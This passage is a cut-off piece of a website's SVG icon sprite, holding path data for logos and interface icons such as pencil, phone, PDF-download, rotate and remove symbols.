4.5 0 7 3.3 7.1 7.9m16.8 1.6l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5-1.6-1.1-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.2-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2h-5.3v-6.8zm19.1 17.1h2.7V15.4h-2.7v19.3zm23.2-19.3l.1 15.5-10.8-15.5h-2.5v19.3h2.5l-.2-15.7 10.9 15.7h2.4V15.4h-2.4zm18.8 9.2v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm34.5 0v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm24.4 1.9l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5s-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.1-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2H272v-6.8zm38.1 7.3c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.9 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.6 0 7.1 3.3 7.1 7.9m21.4-9.5V27c0 1.2 0 2-.3 2.9-.6 2.1-2.4 3.2-4.8 3.2-.8 0-2.5-.1-3.7-1.5-1-1.2-1-2.7-1-4.5V15.4h-2.7v12c0 2.2 0 3.6 1.3 5.2 1.9 2.3 4.7 2.6 6.1 2.6 4.7 0 6.9-2.6 7.5-4.9.2-.9.2-1.7.2-2.5V15.4h-2.6zm18.5 11.2c1.2 0 2.2 0 3.2-.3 2.6-.8 3.7-3.2 3.7-5.4s-1.1-4.3-3.4-5.1c-1-.3-2.2-.3-3.2-.3h-8.6v19.3h2.6v-8.2h5.7zm-5.7-8.9h6.2c.9 0 1.9 0 2.8.7.9.8 1 1.8 1 2.5 0 1-.3 1.9-1 2.6-.9.9-2 .9-3.5.9h-5.6v-6.7z"/></g></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern" x="26" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7.4 0 .7.3.7.7v4.8h4.8c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern_hover" x="260" y="208" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7s.7.3.7.7v4.8h4.8c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg version="1.1" id="less" x="262" y="84" width="11" height="5.2" xml:space="preserve" viewBox="-2 -2 11 5.2" xmlns="http://www.w3.org/2000/svg"><style>.aust0{fill:#fff}</style><path class="aust0" d="M6.6 1.2H.4C.2 1.2 0 1 0 .8S.2.4.4.4h6.2c.2.1.4.2.4.4s-.2.4-.4.4z"/></svg><svg id="logo-resilient" viewBox="-2 -2 527.42 129.68" height="34" width="131" y="56" xmlns="http://www.w3.org/2000/svg"><defs><style>.avcls-1{fill:#231f20}</style></defs><path class="avcls-1" d="M40.51 47.48c-3.34-3.34-5.95-4.94-11.03-4.94-7.99 0-14.66 6.39-14.66 16.55v44.72H0V30.2h14.52v7.99c3.77-5.23 11.32-8.86 19.6-8.86 7.11 0 12.49 1.89 17.57 6.97L40.51 47.48zM70.27 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.22 14.23 31.22 35.72v6.24H70.28zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM161.45 104.68c-12.05 0-22.21-2.03-30.92-10.6l9.73-9.73c5.95 6.1 13.94 7.7 21.2 7.7 9.15 0 16.12-3.19 16.12-10.16 0-5.08-2.76-7.99-9.87-8.71l-11.76-1.02c-13.94-1.31-21.78-7.4-21.78-20.33 0-14.52 12.34-22.5 27.73-22.5 11.18 0 20.47 2.32 27.3 8.28l-9.29 9.44c-4.65-3.92-11.18-5.37-18.15-5.37-9 0-13.36 3.77-13.36 9.44 0 5.08 2.9 7.69 10.16 8.42l10.31.87c15.24 1.31 23.23 7.99 23.23 20.91 0 15.39-13.07 23.38-30.63 23.38zM209.66 15.68V0h15.68v15.68h-15.68zm.43 88.13V30.2h14.81v73.61h-14.81zM268.17 103.81c-14.08 0-20.18-9.44-20.18-20.33V.44h14.81v82.18c0 5.66 2.03 8.57 7.99 8.57h6.53v12.63h-9.15zM293.14 15.68V0h15.68v15.68h-15.68zm.44 88.13V30.2h14.81v73.61h-14.81zM342.8 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.21 14.23 31.21 35.72v6.24H342.8zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM455.03 103.81V58.95c0-11.47-6.53-16.41-14.81-16.41s-15.25 5.08-15.25 16.41v44.86h-14.81V30.2h14.52v7.4c5.08-5.52 12.2-8.28 19.6-8.28s13.79 2.47 18.15 6.68c5.66 5.52 7.4 12.49 7.4 20.76v47.04h-14.81zM514.56 103.81c-13.79 0-20.18-9.87-20.18-20.47V41.53h-8.42V30.21h8.42V9.15h14.81V30.2h14.23v11.32h-14.23v41.09c0 5.37 2.61 8.57 8.13 8.57h6.1v12.63h-8.86z" transform="translate(0 15)"/></svg><svg id="logo-resilient-white" viewBox="-2 -2 527.42 129.68" height="34" width="131" x="131" y="56" xmlns="http://www.w3.org/2000/svg"><defs><style>.awcls-1{fill:#fff}</style></defs><path class="awcls-1" d="M40.51 47.48c-3.34-3.34-5.95-4.94-11.03-4.94-7.99 0-14.66 6.39-14.66 16.55v44.72H0V30.2h14.52v7.99c3.77-5.23 11.32-8.86 19.6-8.86 7.11 0 12.49 1.89 17.57 6.97L40.51 47.48zM70.27 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.22 14.23 31.22 35.72v6.24H70.28zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM161.45 104.68c-12.05 0-22.21-2.03-30.92-10.6l9.73-9.73c5.95 6.1 13.94 7.7 21.2 7.7 9.15 0 16.12-3.19 16.12-10.16 0-5.08-2.76-7.99-9.87-8.71l-11.76-1.02c-13.94-1.31-21.78-7.4-21.78-20.33 0-14.52 12.34-22.5 27.73-22.5 11.18 0 20.47 2.32 27.3 8.28l-9.29 9.44c-4.65-3.92-11.18-5.37-18.15-5.37-9 0-13.36 3.77-13.36 9.44 0 5.08 2.9 7.69 10.16 8.42l10.31.87c15.24 1.31 23.23 7.99 23.23 20.91 0 15.39-13.07 23.38-30.63 23.38zM209.66 15.68V0h15.68v15.68h-15.68zm.43 88.13V30.2h14.81v73.61h-14.81zM268.17 103.81c-14.08 0-20.18-9.44-20.18-20.33V.44h14.81v82.18c0 5.66 2.03 8.57 7.99 8.57h6.53v12.63h-9.15zM293.14 15.68V0h15.68v15.68h-15.68zm.44 88.13V30.2h14.81v73.61h-14.81zM342.8 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.21 14.23 31.21 35.72v6.24H342.8zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM455.03 103.81V58.95c0-11.47-6.53-16.41-14.81-16.41s-15.25 5.08-15.25 16.41v44.86h-14.81V30.2h14.52v7.4c5.08-5.52 12.2-8.28 19.6-8.28s13.79 2.47 18.15 6.68c5.66 5.52 7.4 12.49 7.4 20.76v47.04h-14.81zM514.56 103.81c-13.79 0-20.18-9.87-20.18-20.47V41.53h-8.42V30.21h8.42V9.15h14.81V30.2h14.23v11.32h-14.23v41.09c0 5.37 2.61 8.57 8.13 8.57h6.1v12.63h-8.86z" transform="translate(0 15)"/></svg><svg width="24" height="36" viewBox="-2 -2 24 36" id="mobile" x="186" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M17 0H3C1.35 0 0 1.35 0 3v26c0 1.65 1.35 3 3 3h14c1.65 0 3-1.35 3-3V3c0-1.65-1.35-3-3-3M6 1.5h8v1H6v-1zM10 30a2 2 0 110-4c1.11 0 2 .89 2 2s-.89 2-2 2m8-6H2V4h16v20z"/></svg><svg version="1.1" id="more" x="200" y="118" width="11" height="11" xml:space="preserve" viewBox="-2 -2 11 11" xmlns="http://www.w3.org/2000/svg"><style>.ayst0{fill:#fff}</style><path class="ayst0" d="M6.6 3.1H3.9V.4c0-.2-.2-.4-.4-.4s-.4.2-.4.4v2.7H.4c-.2 0-.4.2-.4.4s.2.4.4.4h2.7v2.7c0 .2.2.4.4.4s.4-.2.4-.4V3.9h2.7c.2 0 .4-.2.4-.4s-.2-.4-.4-.4z"/></svg><svg width="50" height="50" viewBox="-2 -2 50 50" id="pattern_download" x="100" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M1.6 11.7h8.5c.9 0 1.6-.7 1.6-1.6V1.6C11.7.7 11 0 10.1 0H1.6C.7 0 0 .7 0 1.6v8.5c0 .9.7 1.6 1.6 1.6zM24.5 11.7H33c.9 0 1.6-.7 1.6-1.6V1.6C34.6.7 33.9 0 33 0h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c-.1.9.7 1.6 1.6 1.6zM11.4 21.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6H13c-.9 0-1.6.7-1.6 1.6v8.5zM44.4 11.4h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6zM11.7 24.5c0-.9-.7-1.6-1.6-1.6H1.6c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5zM34.6 24.5c0-.9-.7-1.6-1.6-1.6h-8.5c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6H33c.9 0 1.6-.7 1.6-1.6v-8.5zM21.5 34.3H13c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c.1-.9-.7-1.6-1.6-1.6zM44.4 34.3h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c0-.9-.7-1.6-1.6-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view" x="306" y="158" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.3-.3-.5-.8-.5-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6C9.6.3 9 .1 8.3.1S6.9.3 6.4.7c-.5.4-.8 1-.8 1.7 0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9-.1-.4-.2-.7-.2-1.1 0-.7.3-1.3.8-1.7.5-.4 1.2-.6 1.9-.6s1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8-.2.2-.3.4-.5.7-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7.4-.5.6-1.1.6-1.8-.1-.4-.3-1-.7-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view_hover" x="187" y="90" xmlns="http://www.w3.org/2000/svg"><path d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.4-.3-.6-.8-.6-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6-.4-.4-1-.6-1.7-.6S6.9.3 6.4.7s-.8 1-.8 1.7c0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9s-.2-.7-.2-1.1c0-.7.3-1.3.8-1.7s1.2-.6 1.9-.6 1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8s-.3.4-.5.7c-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7s.6-1.1.6-1.8c-.1-.4-.4-1-.7-1.6z"/></svg><svg width="45" height="50" viewBox="-2 -2 45 50" id="pdf_downloads" x="55" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M10.9 23.6c0-1.2-.9-2-2.4-2-.6 0-1 .1-1.3.1v4c.3.1.6.1 1 .1 1.7 0 2.7-.9 2.7-2.2zM20.3 21.6c-.7 0-1.1.1-1.4.1v8.8c.3.1.7.1 1.1.1 2.8 0 4.6-1.5 4.6-4.7-.1-2.8-1.7-4.3-4.3-4.3z"/><path d="M38.3 16.5h-1.1v-5.3-.1c0-.2-.1-.4-.2-.6L28.1.3c-.1-.1-.1-.1-.2-.1h-.1c-.1 0-.1-.1-.2-.1h-22c-1 0-1.8.8-1.8 1.8v14.6H2.7c-1.4 0-2.6 1.2-2.6 2.6v13.4c0 1.4 1.2 2.6 2.6 2.6h1.1v9.2c0 1 .8 1.8 1.8 1.8h29.8c1 0 1.8-.8 1.8-1.8V35h1.1c1.4 0 2.6-1.2 2.6-2.6V19c0-1.4-1.2-2.5-2.6-2.5zM5.6 1.8h20.9V11c0 .5.4.9.9.9h8v4.5H5.6V1.8zm22.2 24c0 2.6-.9 4.4-2.2 5.5-1.4 1.2-3.6 1.7-6.2 1.7-1.6 0-2.7-.1-3.5-.2V19.6c1.1-.2 2.6-.3 4.1-.3 2.6 0 4.2.5 5.5 1.4 1.4 1.1 2.3 2.7 2.3 5.1zM4.2 32.9V19.6c.9-.2 2.3-.3 4.1-.3 1.9 0 3.2.4 4.1 1.1.9.7 1.4 1.8 1.4 3.1s-.4 2.4-1.2 3.2c-1 1-2.6 1.4-4.4 1.4-.4 0-.8 0-1-.1v4.8l-3 .1zm31.2 10.8H5.6V35h29.8v8.7zM38 21.9h-5.2V25h4.8v2.5h-4.8v5.4h-3.1V19.4H38v2.5z"/></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil" x="198" y="134" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil_hover" x="72" y="234" xmlns="http://www.w3.org/2000/svg"><g fill="#707372"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="34" height="34" viewBox="-2 -2 34 34" id="phone" x="245" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M22 18c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.11 12.11 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6"/></svg><svg version="1.1" id="red_x" x="343" y="90" width="13" height="13" viewBox="-1.5 4.5 13 13" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.bgst0{fill:#b50d0d}</style><path class="bgst0" d="M8.8 14c.3.3.3.6 0 .9-.2.1-.3.1-.5.1-.1 0-.3 0-.4-.1L5 12l-2.9 2.9c-.1.1-.3.1-.4.1s-.3 0-.4-.1c-.1-.3-.1-.6 0-.9l2.9-2.9-3-2.9c-.3-.3-.3-.6 0-.9.3-.3.6-.3.9 0L5 10.2l2.9-2.9c.3-.3.6-.3.9 0 .3.3.3.6 0 .9l-2.9 2.9L8.8 14z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove" x="189" y="118" xmlns="http://www.w3.org/2000/svg"><path d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove_white" x="178" y="118" xmlns="http://www.w3.org/2000/svg"><path d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z" fill="#FFF"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="room_toggle" x="132" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="12.3" cy="12" r="8.5"/></svg><svg width="27" height="24" viewBox="-2 -2 27 24" id="rooms_button" x="214" y="90" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M4 10.4V7.6c0-.5-.4-.9-.9-.9H1.4c-.5 0-.9.4-.9.9.1.5.6 5.4.7 7.1 0 .5.4.9.9.9h.5c-.1-.3-.2-.6-.2-.9v-2.5c0-.9.7-1.7 1.6-1.8z"/><path d="M19.6 14.7v-2.5c0-.5-.4-.9-.9-.9H4.2c-.5 0-.9.4-.9.9v2.5c0 .5.4.9.9.9h14.5c.5 0 .9-.4.9-.9z"/><path d="M19.9 6.8c-.5 0-.9.4-.9.9v2.7c.9.1 1.6.9 1.6 1.9v2.5c0 .3-.1.6-.2.9h.5c.5 0 .9-.4.9-.9.1-1.7.6-6.6.7-7.1 0-.5-.4-.9-.9-.9h-1.7zM3.7 16.5c-.2.1-.4.1-.6.1h-.4L2 19.3c-.1.3.1.5.4.6h.1c.2 0 .4-.1.5-.4l.7-3zM20.3 16.6h-.4c-.2 0-.4 0-.6-.1l.8 3.1c.1.2.3.4.5.4h.1c.3-.1.4-.3.4-.6l-.8-2.8z"/><path d="M19.7.4c-.2-.2-.5-.4-.8-.4H4.1c-.3 0-.6.2-.8.4s-.3.4-.3.7c0 .8.2 2.7.3 4.7 1 .1 1.7.9 1.7 1.8v2.7h13V7.6c0-.9.7-1.7 1.6-1.8.2-2 .3-3.9.4-4.7 0-.3-.1-.5-.3-.7zM9.4 7.5h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm4.5 3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5z"/></g></svg><svg width="55" height="50" viewBox="-2 -2 55 50" id="rooms_downloads" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M8.4 23.8v-6.2c0-1.1-.9-2-2-2H2.5c-1.1 0-2 .9-2 2 .1 1.1 1.4 12.2 1.6 16.1.1 1.2.9 2.1 2 2.1h1.2c-.3-.6-.5-1.3-.5-2v-5.7c-.1-2.2 1.6-4 3.6-4.3z"/><path d="M44 33.8v-5.7c0-1.1-.9-2-2-2H9c-1.1 0-2 .9-2 2v5.7c0 1.1.9 2 2 2h33c1.1 0 2-.9 2-2z"/><path d="M44.6 15.6c-1.1 0-2 .9-2 2v6.2c2.1.3 3.7 2.1 3.7 4.2v5.7c0 .7-.2 1.4-.5 2H47c1.1 0 2-.9 2-2.1.2-3.9 1.5-15 1.6-16.1 0-1.1-.9-2-2-2l-4 .1zM7.7 37.8c-.4.1-.8.2-1.3.2h-1l-1.6 6.2c-.2.6.2 1.2.8 1.4h.3c.5 0 .9-.3 1.1-.8l1.7-7c.1 0 0 0 0 0zM45.6 38h-1c-.4 0-.9-.1-1.3-.2h-.1l1.8 7c.1.5.6.8 1.1.8h.3c.6-.2 1-.8.8-1.4L45.6 38z"/><path d="M44.1 1.1C43.6.6 43 .3 42.3.3H8.7c-.7.1-1.4.4-1.8.8-.4.4-.7 1-.6 1.6 0 1.8.3 6.2.7 10.7 2.1.3 3.7 2.1 3.7 4.2v6.2h29.6v-6.2c0-2.1 1.6-3.9 3.6-4.2.4-4.5.7-8.9.8-10.7.1-.5-.1-1.1-.6-1.6zM20.6 17.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zm0-8.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zM31 17.3h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1zM31 9h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate" x="293" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate_hover" x="318" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg version="1.1" id="rotate_redo" x="68" y="134" width="25" height="23" xml:space="preserve" viewBox="-2 -2 25 23" xmlns="http://www.w3.org/2000/svg"><style>.bost0{fill:#707372}</style><path class="bost0" d="M.5 9.6c0 4.8 3.9 8.7 8.7 8.7 2.4 0 4.5-.9 6.2-2.6.2-.3.3-.7 0-.9s-.7-.2-.9 0c-1.4 1.4-3.3 2.2-5.3 2.2-4.1 0-7.5-3.4-7.5-7.5S5.1 2 9.2 2s7.5 3.3 7.5 7.3l-2.3-2.2c-.3-.3-.7-.2-.9 0-.3.3-.2.7 0 .9l4 3.6 2.9-4.3c.2-.2.1-.6-.2-.8-.3-.2-.7-.1-.9.2l-1.4 2.1c-.4-4.5-4.1-8-8.7-8C4.4.8.5 4.8.5 9.6z"/></svg><svg version="1.1" id="rotate_redo_hover" x="267" y="90" width="26" height="23.5" xml:space="preserve" viewBox="-2 -2 26 23.5" xmlns="http://www.w3.org/2000/svg"><style>.bpst0{fill:#202020}</style><path class="bpst0" d="M.2 9.8c0 5.1 4.2 9.3 9.3 9.3 2.6 0 4.8-1 6.6-2.8.2-.3.3-.7 0-1-.3-.2-.7-.2-1 0-1.5 1.5-3.5 2.3-5.7 2.3-4.4 